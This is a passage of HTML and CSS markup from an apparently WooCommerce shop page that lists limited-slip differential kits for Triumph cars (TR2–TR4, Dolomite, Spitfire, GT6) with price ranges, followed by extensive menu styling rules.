pa_weight-2310 pa_weight-2288 pa_weight-2289 pa_weight-2290 pa_weight-2291 pa_weight-2292 pa_weight-2293 pa_weight-2294 pa_weight-2295 pa__category-large  instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-316-ZZZ-A-new.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-316-ZZZ-A-new.jpg" alt="TRIUMPH, TR2, TR3, TR3A, TR4, DOLOMITE" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/triumph-dolomite/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/triumph/">TRIUMPH</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/triumph-dolomite/">TRIUMPH, TR2, TR3, TR3A, TR4, DOLOMITE</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>144.25</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,119.99</span><span class="screen-reader-text">Price range: &pound;144.25 through &pound;1,119.99</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;TRIUMPH, TR2, TR3, TR3A, TR4, DOLOMITE&rdquo;" data-product_id="38854" data-product_sku="G3-316-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/triumph-dolomite/"><span>View Products</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38855 product type-product status-publish has-post-thumbnail product_cat-triumph pa_component-a___lsd-unit pa_component-b___re-build-kit pa_component-c___body pa_component-d___lid pa_component-e___sunwheel-rh pa_component-f___sunwheel-lh pa_component-g___crownwheel pa_component-h___pinion-shaft pa_component-j___adaptor pa_component-k___driveflange pa_make-triumph pa_model-spitfire pa_settings-a___tarmac-race___4065-ramps-120nm pa_settings-b___roadtrackday___4065-ramps-60nm pa_settings-c___gravel___3060-ramps-120nm pa_settings-d___gravel___3060-ramps-less-plates-low-preload-60nm pa_settings-e___old-zf-spec_race___4545-ramps-120nm pa_settings-f___old-zf-spec_road___4545-ramps-60nm pa_settings-g___race-soft-lockinglightweight___5080-ramps-120nm pa_settings-h___road-soft-lightweight___5080-ramps-60nm pa_settings-j___race-open-on-over-run___3080-ramps-120nm pa_settings-k___road-less-plates___3080-ramps-60nm pa_settings-l__hill-climb-race__45-80-ramps-120nm pa_settings-m__hill-climb-road__45-80-ramps-60nm pa_settings-xx___-custom-build-spec___to-be-discussed-with-gripper-office pa_settings-zz___spares-only pa_weight-0-1 pa_weight-0-2 pa_weight-0-3 pa_weight-0-4 pa_weight-0-5 pa_weight-0-6 pa_weight-0-7 pa_weight-0-8 pa_weight-0-9 pa_weight-2287 pa_weight-2296 pa_weight-2306 pa_weight-2307 pa_weight-2308 pa_weight-2309 pa_weight-2310 pa_weight-2288 pa_weight-2289 pa_weight-2290 pa_weight-2291 pa_weight-2292 pa_weight-2293 pa_weight-2294 pa_weight-2295 pa__category-small  instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/G1-315-ZZZ-A-new.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/G1-315-ZZZ-A-new.jpg" alt="TRIUMPH, SPITFIRE, GT6 (MK1 &#038; MK2)" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/triumph-spitfire/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/triumph/">TRIUMPH</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/triumph-spitfire/">TRIUMPH, SPITFIRE, GT6 (MK1 &#038; MK2)</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>96.16</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>959.99</span><span class="screen-reader-text">Price range: &pound;96.16 through &pound;959.99</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;TRIUMPH, SPITFIRE, GT6 (MK1 &amp; MK2)&rdquo;" data-product_id="38855" data-product_sku="G1-315-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/triumph-spitfire/"><span>View Products</span></a></div></div></div></div></article></section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
